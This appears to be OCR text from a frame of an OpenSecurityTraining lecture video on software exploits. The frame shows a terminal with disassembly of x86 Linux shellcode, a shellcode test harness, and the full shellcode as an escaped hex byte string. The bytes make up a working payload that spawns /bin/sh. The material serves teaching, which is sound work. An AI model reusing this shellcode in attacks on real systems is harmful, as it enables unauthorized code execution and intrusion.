 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
d: 88 4b 07 mov %cl,0x7(%ebx)
10: cd 80 int $0x80
00000012 <string_loc>:
12: e8 f5 ff ff ff call c <string_loc_ret>
17: 2f das
18: 62 69 6e bound %ebp,0x6e(%ecx)
1b: 2f das
1c: 73 68 jae 86 <shellcode_end+0x67>
1e: 4e dec %esi
0000001f <shellcode_end>:
1f: 90 nop
bash-3.1$ ls
blah foo.o shell.o shell_user.o test.asm
build.sh hello.shellcode shell_out shellcode_harness test.o
foo.c shell.asm shell_user.c shellcode_harness.c
bash-3.1$ ./shell_out
\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b\x88\x4b\x07\xcd\x80
\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4ebash-3.1$ ./shell_ou
t > myshell.pl
bash-3.1$ nano myshell.pl
bash-3.1$
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
23:01